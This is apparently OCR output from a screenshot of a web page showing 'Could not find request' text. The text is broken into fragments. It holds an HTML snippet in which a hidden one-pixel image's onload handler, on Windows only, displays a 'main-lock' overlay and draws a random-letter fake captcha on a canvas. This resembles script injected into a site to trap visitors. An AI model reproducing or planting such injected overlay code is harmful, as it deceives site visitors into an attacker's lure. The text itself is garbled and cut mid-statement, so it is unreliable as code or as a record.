
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
28px Segoe UI, sans-
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let...
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)